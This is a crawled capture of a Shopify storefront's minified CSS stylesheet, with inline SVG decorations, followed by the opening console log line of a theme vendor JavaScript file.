

--- FILE ---
content_type: text/css
request_url: https://www.pongomarket.com/cdn/shop/t/20/assets/custom-styles.css?v=161498525390590543171651950891
body_size: 4425
content:
@font-face{font-family:GothamHTFMedium;src:url(GothamHTFMedium.woff2) format("woff2"),url(GothamHTFMedium.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Tungsten-Semibold;src:url(Tungsten-Semibold.woff) format("woff"),url(Tungsten-Semibold.woff2) format("woff2");font-weight:400;font-style:normal}@font-face{font-family:GothamHTF-Book;src:url(Gotham-Book325.woff) format("woff"),url(Gotham-Book325.woff2) format("woff2");font-weight:400;font-style:normal}@font-face{font-family:GothamHTF-Bold;src:url(GothamHTF-Bold.woff) format("woff"),url(GothamHTF-Bold.woff2) format("woff2");font-weight:400;font-style:normal}html,body{height:100%}html,body,html:focus-within{scroll-behavior:smooth}.home-banner__side-left{padding-top:72px;padding-bottom:50px;max-width:490px}.home-banner__title{font-size:48px;line-height:56px;letter-spacing:-1px;color:#353535;text-transform:none;font-family:GothamHTF-Bold,sans-serif;font-weight:700}.home-banner__title span{color:#353535;text-decoration:underline;text-decoration-color:#ffcd01}.home-banner__title span:hover{text-decoration-color:#ffcd01;opacity:1;color:#353535}.home-banner__desc{font-size:20px;line-height:36px;color:#353535;margin-bottom:34px}.home-banner__desc p{font-size:20px;line-height:36px;color:#353535;margin-bottom:0}.home-banner__btn{box-shadow:0 36px 80px #00000012,0 23.3333px 46.8519px #0000000e,0 13.8667px 25.4815px #0000000b,0 7.2px 13px #00000009,0 2.93333px 6.51852px #00000007,0 .66667px 3.14815px #00000004;border-radius:8.88px;font-size:22px;line-height:24px;text-transform:none;letter-spacing:-1px;width:100%;display:flex;align-items:center;justify-content:center;height:86px;margin-bottom:29px}.home-banner__btn{opacity:1;background-color:#f98c61}.home-banner__btn:hover{opacity:1;background-color:#8561f9}.home-banner__btn:active{background-color:#ffb801}.home-banner__btn-icon{margin-left:20px}.home-banner__actions{text-align:center}.home-banner__sale-off{font-weight:500;font-size:20px;line-height:36px;color:#5c6299;border-bottom:1px solid currentColor;text-decoration:none!important;font-family:GothamHTFMedium}.home-banner__box{background:#fff;box-shadow:0 58px 80px #76767612,0 37.5926px 46.8519px #7676760e,0 22.3407px 25.4815px #7676760b,0 11.6px 13px #76767609,0 4.72593px 6.51852px #76767607,0 1.07407px 3.14815px #76767604;border-radius:65px;width:100%;max-width:619px;margin-left:auto;margin-top:20px}.home-banner__box-link{display:flex;align-items:center;justify-content:flex-start;height:127px;padding-left:30px;text-decoration:none!important}.home-banner__avt{display:flex;align-items:center}.home-banner__avt-item{width:67px;height:67px;border:5px solid #fff;border-radius:50%}.home-banner__review{text-align:left}.home-banner__review-title{font-weight:500;font-size:20px;line-height:24px;color:#353535;font-family:GothamHTF-Bold,sans-serif;margin-bottom:6px}.home-banner__review-title p{margin-bottom:0;font-weight:500;font-size:20px;line-height:24px;color:#353535;font-family:GothamHTF-Bold,sans-serif}.home-banner__avt-item{position:relative;z-index:3}.home-banner__avt-item:nth-child(2){margin-left:-20px;z-index:2}.home-banner__avt-item:nth-child(3){margin-left:-20px;z-index:1}.home-banner__avt{margin-right:20px}.home-banner__review-text{font-weight:500;font-size:20px;line-height:24px;color:#353535;padding-left:12px}.home-banner__review-text p{margin-bottom:0;font-weight:500;font-size:20px;line-height:24px;color:#353535}.home-banner__review-detail{display:flex;align-items:center}.home-banner__bg{background-repeat:no-repeat;background-position:top right;background-size:770px}.home-banner{position:relative;z-index:1}.home-banner:after{content:"";width:100%;height:945px;position:absolute;display:block;background-image:url("data:image/svg+xml,%3Csvg width='2596' height='913' viewBox='0 0 2596 913' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0)'%3E%3Crect width='2596' height='5498' transform='translate(0 -139)' fill='white'/%3E%3Cpath d='M0 -120H2597V675L2216.42 781.143C1625.42 945.972 1000.83 947.806 408.875 786.451L0 675V-120Z' fill='%23FAFAFA'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect width='2596' height='5498' fill='white' transform='translate(0 -139)'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");background-repeat:no-repeat;background-position:top center;background-size:cover;z-index:-1;top:0}.featured-in-section-hun{position:relative;z-index:1}.featured-in-section-hun .inner-sec{margin-top:-7px}.box-reivew-mobile{display:none}.section-how-it-works{margin-top:170px;margin-bottom:80px;position:relative;z-index:1}.section-works__item{text-align:center}.section-how-it-works__header{margin-bottom:30px}.how-it-works{max-width:750px;margin:auto}.how-it-works__item{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.how-it-works__text{max-width:341px;flex-basis:341px}.how-it-works__picture{flex-basis:calc(100% - 341px);max-width:calc(100% - 341px)}.how-it-works__item0{justify-content:center;margin-bottom:8px}.how-it-works__item0 .how-it-works__img{max-width:305px}.how-it-works__item0 .how-it-works__picture{text-align:center}.how-it-works__title{font-family:GothamHTF-Bold,"sans-serif";font-size:20px;line-height:22px;letter-spacing:-.55px;margin-bottom:4px;color:#424242}.how-it-works__desc{font-size:16px;line-height:161%;letter-spacing:-.55px;color:#424242}.how-it-works__reverse{flex-direction:row-reverse}.how-it-works__item1,.how-it-works__item2{margin-bottom:8px}.how-it-works__item2 .how-it-works__img{max-width:255px}.how-it-works__item3 .how-it-works__img{max-width:370px}.how-it-works__item3 .how-it-works__picture{text-align:right}.section-baner-text__btn{border:2px solid #573FAD;border-radius:8.88px;display:block;padding:18px 15px;width:100%;text-align:center;font-size:16px;line-height:18px;color:#573fad!important;font-family:GothamHTF-Bold,sans-serif;text-decoration:none!important;margin-bottom:23px}.section-baner-text__btn:hover{opacity:1;color:#a41dfa!important;border-color:#a41dfa}.section-baner-text__btn:active{opacity:1;color:#573fad!important;border-color:#573fad}.section-baner-text__link{font-size:16px;line-height:19px;text-align:center;color:#573fad;border-bottom:1px solid currentColor;text-decoration:none!important}.section-baner-text__link:hover{color:#573fad;opacity:1}.section-baner-text__link:active{color:#a41dfa;opacity:1}.section-baner-text__actions{width:100%;max-width:379px;text-align:center;font-family:GothamHTF-Bold,"sans-serif";font-weight:500}.section-one-trick__header{font-size:28px;line-height:31px;letter-spacing:-.55px;text-align:left;margin-bottom:45px}.section-one-trick__content{display:grid;grid-template-columns:324px 1fr;grid-gap:88px;max-width:1050px;margin-left:auto;margin-right:auto}.section-one-trick__box{padding-top:50px}.section-one-trick__box-list{display:grid;grid-template-columns:1fr 1fr;grid-gap:40px 55px}.section-one-trick__title-text{font-size:16px;line-height:18px;letter-spacing:-.55px;color:#353535;font-family:GothamHTF-Bold,"sans-serif"}.section-one-trick__desc{font-size:15px;line-height:161%;letter-spacing:-.55px;color:#353535;max-width:290px}.section-one-trick__desc p{margin-bottom:0;font-size:15px;line-height:161%;letter-spacing:-.55px;color:#353535}.section-one-trick__desc a{color:#a41dfa;text-decoration:underline}.section-one-trick__icon{display:flex;height:40px;align-items:flex-end;margin-bottom:9px}.section-one-trick{position:relative;margin-bottom:70px;padding-top:50px;padding-bottom:52px;background-color:#f6f3ff}.section-one-trick__title{text-decoration:none!important;margin-bottom:11px;display:inline-block}.section-baner-text__actions{margin-top:40px}.section-one-trick .dot-deco:before{background-image:url("data:image/svg+xml,%3Csvg width='109' height='162' viewBox='0 0 109 162' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='74.9907' cy='80.5452' rx='64.975' ry='53.0256' transform='rotate(-113.04 74.9907 80.5452)' fill='%23FFCD01'/%3E%3C/svg%3E%0A");right:0;bottom:50px;background-position:right center;background-repeat:no-repeat;background-size:contain;width:130px;height:106px;content:"";position:absolute}.section-works__content{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-gap:30px}.section-works__picture{margin-bottom:23px;min-height:178px;vertical-align:bottom;display:flex;align-items:flex-end;justify-content:center;padding-left:10px}.section-works__title{font-size:18px;line-height:20px;letter-spacing:-.55px;color:#353535;font-family:GothamHTF-Bold,sans-serif;margin-bottom:13px}.section-works__desc,.section-works__desc p{font-size:14px;line-height:161%;letter-spacing:-.55px;color:#353535}.section-works__header{margin-bottom:30px!important}.section-works{margin-top:55px;margin-bottom:80px;position:relative;z-index:1}.section-works .dot-deco:before{background-image:url("data:image/svg+xml,%3Csvg width='122' height='142' viewBox='0 0 122 142' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='42.9482' cy='70.5084' rx='64.975' ry='53.0256' transform='rotate(162 42.9482 70.5084)' fill='%2331BFEB'/%3E%3C/svg%3E%0A");left:0;top:40px;background-position:left -5px center}.section-works .dot-deco:after{right:0;background-image:url("data:image/svg+xml,%3Csvg width='87' height='158' viewBox='0 0 87 158' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='72.4496' cy='78.9553' rx='64.975' ry='53.0256' transform='rotate(-70.4858 72.4496 78.9553)' fill='%2306DEA6'/%3E%3C/svg%3E%0A");background-position:bottom right;bottom:0}.section-works .dot-deco:after,.section-works .dot-deco:before{background-repeat:no-repeat;background-size:contain;width:130px;height:106px;content:"";position:absolute}.sec-reviews-hun{position:relative;background-image:url("data:image/svg+xml,%3Csvg width='2591' height='865' viewBox='0 0 2591 865' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0)'%3E%3Crect width='2596' height='5498' transform='translate(-5 -2814)' fill='white'/%3E%3Cpath d='M-5 0H2591V592L2563.56 603.672C1742.17 953.043 813.177 948.821 -5 592V0Z' fill='%2367A0F6'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect width='2596' height='5498' fill='white' transform='translate(-5 -2814)'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:top center;background-size:cover;margin-bottom:85px;background-color:#f9f9f9;padding-top:70px;padding-bottom:78px}.sec-reviews-hun .dot-deco:before{background-image:url("data:image/svg+xml,%3Csvg width='224' height='320' viewBox='0 0 224 320' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='51.5425' cy='159.652' rx='136.817' ry='111.655' transform='rotate(154.52 51.5425 159.652)' fill='%23FFCD01'/%3E%3C/svg%3E%0A");left:0;top:-90px;background-position:left -5px center}.sec-reviews-hun .dot-deco:after{right:0;background-image:url("data:image/svg+xml,%3Csvg width='249' height='420' viewBox='0 0 249 420' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='210.478' cy='209.928' rx='163.701' ry='133.595' transform='rotate(-135.741 210.478 209.928)' fill='%23FFCD01'/%3E%3C/svg%3E%0A");background-position:bottom right -10px;bottom:2%}.sec-reviews-hun .dot-deco:after,.sec-reviews-hun .dot-deco:before{background-repeat:no-repeat;background-size:contain;width:230px;height:206px;content:"";position:absolute}.review-detail-wrapper p{margin-bottom:0}.sec-reviews-hun .reviews-carousel .review-detail-wrapper{padding-left:0;margin-top:auto}.reviews-carousel .slick-list{padding:0 25% 0 0!important}.reviews-carousel .slick-track:after,.reviews-carousel .slick-track:before{display:none}.reviews-carousel .slick-track{display:flex!important}.reviews-carousel .slick-slide{height:auto!important}.reviews-page .page-width{max-width:1230px}.review__group{display:flex;align-items:center;flex-direction:column}.review-author{font-size:17px;line-height:109.7%;text-align:center;letter-spacing:-.55px;color:#194e9c}.reviewer-img{margin-right:40px;width:63px;height:63px;object-fit:contain}.review-detail-text{text-align:center}.review-author-title{font-size:17px;line-height:109.7%;text-align:center;letter-spacing:-.55px;color:#194e9c;margin-top:8px}.review-sart{display:flex;align-items:center;justify-content:center;margin-top:16px}.mega-rev-wrapper{height:100%;display:block;padding:0 15px}.mega-rev-wrapper p.review-desc{font-size:22px;line-height:121.7%;letter-spacing:-.55px;color:#194e9c;text-align:center;font-weight:400;font-family:GothamHTF-Bold!important;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:8;-webkit-box-orient:vertical;margin-bottom:50px}.review-detail-line{height:2px;background-color:#194e9c;max-width:36px;margin-left:auto;margin-right:auto;margin-bottom:13px}.review-sart__item{margin:0 5px}.review-icon-ques{margin:14px 0 0}.mega-rev-wrapper p.show-more{height:auto;-webkit-line-clamp:initial}.mega-rev{height:100%;position:relative;padding:21px 35px 32px!important;background-color:#fff;width:100%;align-items:center;display:flex;justify-content:center;flex-direction:column;box-shadow:0 2px 4px #0000001f;border-radius:17px}.review-detail-wrapper{width:100%}.reviews-carousel.slick-initialized .slick-slide{display:flex}.review-container{padding:50px 0 50px 30px}.sec-reviews-hun{background-image:url("data:image/svg+xml,%3Csvg width='2591' height='865' viewBox='0 0 2591 865' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0)'%3E%3Crect width='2596' height='5498' transform='translate(-5 -2814)' fill='white'/%3E%3Cpath d='M-5 0H2591V592L2563.56 603.672C1742.17 953.043 813.177 948.821 -5 592V0Z' fill='%2367A0F6'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect width='2596' height='5498' fill='white' transform='translate(-5 -2814)'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:top center;background-size:cover;margin-bottom:85px}.reviews__header{font-size:28px;line-height:31px;letter-spacing:-.55px;color:#fff!important;margin-bottom:13px}.reviews__desc p{font-size:15px;line-height:1.5;color:#fff}.review-container{margin-top:35px}.sec-reviews-hun{padding-top:90px}.review-detai-action{text-align:center}.review-detai-link{font-size:16px;line-height:18px;text-decoration-line:underline;color:#194e9c;font-family:GothamHTF-Bold!important}.review-slick-arrows{margin-top:25px}.review-slick-arrows__btn{width:53px;height:53px;background-color:transparent;border:0;padding:0;outline:none;margin:0 10px}.review-bubble svg{max-width:70px}.newsletter__desc,.newsletter__desc p{text-align:center;font-size:15px;line-height:19px;letter-spacing:-.55px;color:#424242}.newsletter__desc strong{color:#a41dfa}.newsletter__header{margin-bottom:13px;font-size:28px;line-height:109.7%}.newsletter__form{margin-top:33px;text-align:center}.newsletter{margin-bottom:132px}.newsletter__input{font-size:16px;line-height:16px;color:#979797;height:61px;padding:10px 23px;width:335px;text-align:left;border:1px solid #979797;border-right:0;border-radius:13px 0 0 13px;outline:none}.newsletter__input:hover,.newsletter__input:focus{border-color:#8169d7;border-width:2px}.newsletter__field{display:flex;align-items:center;justify-content:center}.newsletter__field:hover .newsletter__input{border-color:#8169d7;border-width:2px}.newsletter__btn{font-size:16px;line-height:18px;text-align:center;letter-spacing:-.55px;text-transform:none;height:61px;border-radius:0 13px 13px 0;background-color:#8169d7;width:162px}.newsletter__btn:hover{opacity:1;background-color:#634db0}.newsletter__btn:active{opacity:1;background-color:#392095}.newsletter{position:relative}.newsletter .dot-deco:before{background-image:url("data:image/svg+xml,%3Csvg width='102' height='158' viewBox='0 0 102 158' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='29.684' cy='78.9553' rx='64.975' ry='53.0256' transform='rotate(-70.4858 29.684 78.9553)' fill='%23FF4D80'/%3E%3C/svg%3E%0A");left:0;bottom:50px;background-position:left -5px center;background-repeat:no-repeat;background-size:contain;width:130px;height:106px;content:"";position:absolute}label{color:#222}input,textarea{padding:10px 18px}.section-start-earning__sign-up{font-size:16px;line-height:19px;text-align:center;color:#573fad;text-decoration:none!important;font-family:GothamHTF-Bold,sans-serif;display:block;max-width:348px;margin-top:15px}.header-title{font-size:28px!important;line-height:31px!important;letter-spacing:-.55px!important;color:#353535;font-family:GothamHTF-Bold,sans-serif;font-weight:700!important;text-transform:none;text-align:center}.section-start-earning__header{text-align:left;font-size:65px!important;line-height:60px!important;letter-spacing:.035px;color:#4c32a8}.section-start-earning__star{display:flex;align-items:center;margin-bottom:10px}.section-start-earning__star-item{margin-right:7px}.section-start-earning__btn{width:348px;height:70px;background:#4c32a8;border-radius:8.88px;font-size:20px;line-height:22px;text-transform:none;letter-spacing:-.5px;display:flex;align-items:center;justify-content:center}.section-start-earning__btn:hover{background-color:#7f62e7;opacity:1}.section-start-earning__btn:active{background-color:#7b4a9d;opacity:1}.section-start-earning{margin-bottom:153px}.section-start-earning__desc{font-weight:500;font-size:14px;line-height:17px;color:#4c32a8;font-family:GothamHTF-Bold,sans-serif;font-weight:600}.section-start-earning__form{margin-top:28px}.section-start-earning__input{border:1px solid #AEAEAE;box-sizing:border-box;border-radius:8px}.section-start-earning__input:hover,.section-start-earning__input:focus{border-color:#8169d7;border-width:2px}.section-start-earning__label{display:block;margin-bottom:13px;font-size:18px;line-height:22px;letter-spacing:.035px;color:#727272;font-family:GothamHTFMedium}.section-start-earning__field{margin-bottom:20px}.section-start-earning__input{border:1px solid #AEAEAE;height:60px;border-radius:8px;width:348px;line-height:18px}.section-start-earning__content{max-width:1088px;box-shadow:0 16px 80px #00000012,0 10.3704px 46.8519px #0000000e,0 6.16296px 25.4815px #0000000b,0 3.2px 13px #00000009,0 1.3037px 6.51852px #00000007,0 .2963px 3.14815px #00000004;border-radius:21px;padding:57px 69px 76px;margin:auto;background-color:#fff}.section-start-earning__action{margin-top:33px}.section-start-earning__content{background-repeat:no-repeat;background-position:right center}.section-start-earning .container{position:relative;z-index:1}.section-start-earning .dot-deco:before{background-image:url("data:image/svg+xml,%3Csvg width='157' height='166' viewBox='0 0 157 166' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='78.0406' cy='82.6128' rx='64.975' ry='53.0256' transform='rotate(-60.6982 78.0406 82.6128)' fill='%23FFCD01'/%3E%3C/svg%3E%0A");left:20px;top:-40px;background-position:left -5px center}.section-start-earning .dot-deco:after{right:20px;background-image:url("data:image/svg+xml,%3Csvg width='145' height='159' viewBox='0 0 145 159' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='72.3735' cy='79.7082' rx='64.975' ry='53.0256' transform='rotate(-70.4858 72.3735 79.7082)' fill='%239E1DEF'/%3E%3C/svg%3E%0A");background-position:bottom right -10px;bottom:-30px}.section-start-earning .dot-deco:after,.section-start-earning .dot-deco:before{background-repeat:no-repeat;background-size:contain;width:130px;height:106px;content:"";position:absolute;z-index:-1}@media (min-width: 576px){.sec-reviews-hun .review-container{margin-left:calc((100% - 540px)/2 + 15px)}}@media (min-width: 768px){.sec-reviews-hun .review-container{margin-left:calc((100% - 720px)/2 + 15px)}}@media (min-width: 992px){.sec-reviews-hun .review-container{margin-left:calc((100% - 960px)/2 + 15px)}}@media (min-width: 1200px){.sec-reviews-hun .review-container{margin-left:calc((100% - 1140px)/2 + 15px)}}@media (min-width: 1300px){.sec-reviews-hun .review-container{margin-left:calc((100% - 1200px)/2 + 15px)}}@media (min-width: 1200px){.home-banner .container{max-width:1367px;margin-right:0;margin-left:calc((100% - 1210px)/2)}.home-banner__box{margin-right:120px}}@media (max-width: 1024px) and (min-width: 991px){.section-start-earning__input,.section-start-earning__btn{height:40px;width:282px}}@media (max-width: 991px) and (min-width: 768px){.container{max-width:960px!important}.home-banner:after{height:1060px}.section-works__picture svg{max-width:100%}}@media (max-width: 1279px) and (min-width: 768px){.home-banner .container{padding-right:0!important;margin-right:0;max-width:100%}.container{padding-left:50px!important;padding-right:50px!important}.home-banner__box{margin-top:-35px;border-radius:65px 0 0 65px;max-width:535px}.home-banner__bg{background-position:top right -250px;background-size:700px}.home-banner:after{height:890px}.section-one-trick__box-list{grid-gap:30px 25px}.section-one-trick .container{margin-right:0;padding-right:0}.section-one-trick__content{grid-template-columns:276px 1fr;grid-gap:36px}.section-works__title{font-size:18px;line-height:17px}.section-works__desc,.section-works__desc p{font-size:14px}.section-works{margin-bottom:60px}.section-works__content{grid-template-columns:270px 270px;justify-content:center;grid-gap:10px 66px}.section-start-earning__content{background-size:40%}.section-start-earning__header{font-size:50px!important;line-height:50px!important}}.show-desktop{display:block}.show-mobile{display:none}@media (max-width: 767px){.section-start-earning__input{width:100%}.container{max-width:100%!important;padding-left:20px!important;padding-right:20px!important}.home-banner__title{font-size:25px;line-height:34px;letter-spacing:-1px;min-height:220px;max-width:210px}.home-banner__side-left{padding-top:50px}.home-banner__desc{font-size:14px;line-height:25px;max-width:261px;margin-bottom:20px;display:none}.home-banner__desc p{font-size:14px;line-height:25px}.home-banner__bg{background-position:top right -135px;background-size:auto 265px;margin-right:-20px}.home-banner__actions{padding-right:15px}.home-banner__btn{font-size:14px;line-height:15px;letter-spacing:-.5px;height:64px;margin-bottom:10px}.home-banner__sale-off{font-size:14px;line-height:36px}.home-banner__btn-icon svg{width:47px}.home-banner__side-right{display:none}.home-banner__side-left{padding-bottom:0}.home-banner__avt-item{width:40px;height:40px;border:3px solid #fff}.home-banner__avt-item:nth-child(2){margin-left:-12px}.home-banner__avt-item:nth-child(3){margin-left:-12px}.home-banner__review-title p,.home-banner__review-text p{font-size:14px;line-height:17px}.home-banner__avt{margin-right:5px}.home-banner__review-icon svg{width:22px;height:22px}.home-banner__box-link{height:76px;padding-left:10px}.home-banner__review-title{margin-bottom:0}.home-banner__box{max-width:373px;margin-left:auto;margin-right:auto}.home-banner:after{height:725px}.header-title{font-size:25px!important;line-height:28px!important;letter-spacing:-.55px!important}.how-it-works__picture,.how-it-works__text{flex-basis:100%;max-width:100%}.how-it-works__picture{margin-bottom:18px;text-align:center!important}.how-it-works__item0 .how-it-works__img{max-width:184px}.how-it-works__item{margin-bottom:40px}.how-it-works__title{font-size:16px;line-height:17px}.how-it-works__item1 .how-it-works__img{max-width:309px}.how-it-works__item2 .how-it-works__img{max-width:185px}.how-it-works__item3 .how-it-works__img{max-width:270px}.how-it-works__desc,.how-it-works__desc p{font-size:14px;line-height:161%}.section-how-it-works{margin:45px 0}.show-desktop{display:none}.show-mobile{display:block}.section-one-trick{padding-bottom:45px}.section-baner-text__actions{max-width:323px;margin-left:0}.section-baner-text__btn{max-width:100%;padding:17px 15px;margin-bottom:20px}.section-baner-text__link{border-bottom:0;font-family:GothamHTF-Bold,sans-serif;text-decoration:underline}.section-one-trick__content{grid-template-columns:1fr;grid-gap:44px}.section-one-trick__box{padding-top:0}.section-one-trick__header{text-align:center;max-width:255px;margin-left:auto;margin-right:auto;margin-bottom:30px;font-size:25px}.section-one-trick__box-list{grid-template-columns:1fr;grid-gap:23px}.section-one-trick__item{display:grid;grid-template-columns:1fr}.section-one-trick__picture{text-align:center}.section-one-trick__picture .section-one-trick__image{max-width:324px;width:100%}.section-one-trick__desc{max-width:100%}.section-one-trick .dot-deco:before{display:none}.section-works__content{grid-template-columns:1fr;justify-content:center;text-align:center;grid-gap:20px}h2.section-works__header{margin-bottom:27px;font-size:28px;line-height:34px;letter-spacing:-.55px;max-width:255px;margin-left:auto;margin-right:auto}.section-works__picture{min-height:initial;justify-content:center;padding-left:0}.section-works__item{text-align:left}.section-works__desc,.section-works__desc p{font-size:14px}.section-works__title{font-size:18px;line-height:15px;margin-bottom:8px}.section-works__picture{margin-bottom:20px}.section-works{margin-bottom:60px}.section-works .dot-deco:before{top:-100px;background-position:left -50px center}.section-works .dot-deco:after{background-position:bottom right -20px;bottom:100px}.review-slick-arrows__btn svg{width:51px;height:51px}.sec-reviews-hun .dot-deco:before{width:130px;height:106px;top:-50px;background-position:left -35px center}.sec-reviews-hun .dot-deco:after{display:none}.sec-reviews-hun .review-container{margin-left:35px}.review-icon-ques{margin-bottom:13px}.review-icon-ques svg{width:17px}.mega-rev-wrapper p.review-desc{font-size:14px;line-height:121.7%}.review-author{font-size:14px}.review-author-title{font-size:14px;margin-top:2px}.review-detail-line{margin-bottom:9px}.review-sart__item svg{width:19px}.sec-reviews-hun{padding-top:48px}.sec-reviews-hun .reviews__header{margin-bottom:9px;font-size:28px}.sec-reviews-hun{margin-bottom:52px}.reviews__desc br{display:none}.newsletter__header{margin-bottom:25px}.newsletter__desc{max-width:293px;margin-left:auto;margin-right:auto}.newsletter__desc br{display:none}.newsletter{margin-bottom:50px}.newsletter__header{font-size:28px}.newsletter .dot-deco:before{display:none}.section-start-earning{margin-bottom:83px}.section-start-earning__content{background-position:right top 110px;background-size:40%;padding:38px}.section-start-earning__desc{max-width:145px}.section-start-earning__btn{max-width:100%;height:40px;font-size:14px}.section-start-earning__header{font-size:35px!important;margin-bottom:30px!important;line-height:122%}.section-start-earning__input{height:40px;font-size:14px}.section-start-earning__label{font-size:14px;line-height:17px}.section-start-earning__action{margin-top:24px}.section-start-earning .dot-deco:before{left:-30px;top:-40px}.section-start-earning .dot-deco:after{right:-22px}.review-container{padding:0}.sec-reviews-hun{padding-bottom:40px}}.steps-form:after,.step-box:after{display:block;content:"";clear:both}.step-count{color:#5b629d;display:block;font-size:14px;margin:0 0 5px}.step-box{margin:0 0 15px}.step-box .title{display:block;margin:0 0 15px}.step-box p{color:#000;font-size:18px;margin:0 0 15px}.step-box label,.step-box .label{font-size:16px;color:#a4a4a4;display:block}.step-box .form-control{font-size:16px;padding:10px 15px;border-radius:3px}.step-box .custom-select{width:100%;font-size:16px}.step-box .options-box{display:flex;margin:0 -5px;align-items:center}.options-box .label-box{width:50%;padding:0 5px;flex:0 0 auto}.label-box input[type=radio]{display:none}.label-box label{color:#000;display:flex;cursor:pointer;background:#fff;padding:5px 10px;border-radius:20px;align-items:center;justify-content:center;border:1px solid #ced4da}.label-box input:checked+label{color:#fff;background:#5b629d;border-color:#5b629d}.label-box label i{margin-right:10px}.boxes,.step-box .box{display:flex}.boxes{flex-wrap:wrap}.boxes .box{margin:0 0 5px}.step-box .box{align-items:center}.step-box .box label{color:#000;margin:0 10px}.step-box .box input{max-width:165px}.step-box .btn.btn-primary{color:#fff;width:100%;padding:5px 10px;border-radius:22px;background:#5b629d}.bundle-box{overflow:hidden;padding:0 0 30px 50px}.bundle-box i{top:0;left:15px;color:#5b629d;font-size:30px;position:absolute}.bundle-list{display:flex;flex-wrap:wrap;padding:0;list-style:none;margin:0 0 0 -10px}.bundle-list li{padding:0 0 10px 10px}.bundle-list .check-box input[type=checkbox]{display:none}.bundle-list .check-box label{color:#000;display:flex;font-size:14px;cursor:pointer;background:#fff;padding:5px 15px;border-radius:20px;align-items:center;justify-content:center;border:1px solid #ced4da}.bundle-list .check-box input:checked+label{color:#fff;background:#5b629d;border-color:#5b629d}#modalCreateBundle .modal-body{border-radius:19px;box-shadow:0 0 5px #ccc;text-align:left}header .pt-search .pt-dropdown-menu .pt-btn-search,header .pt-search:not(.active) .pt-dropdown-menu .pt-btn-close{display:none}
/*# sourceMappingURL=/cdn/shop/t/20/assets/custom-styles.css.map?v=161498525390590543171651950891 */


--- FILE ---
content_type: text/javascript
request_url: https://www.pongomarket.com/cdn/shop/t/20/assets/vendor.min.js?v=68735204268642563731651950938
body_size: 57520
content:
console.log('Yanka Shopify Theme. Version 1.3.0. https://1.envato.market/gej25')

/*!
  * Licensed under MIT
  */
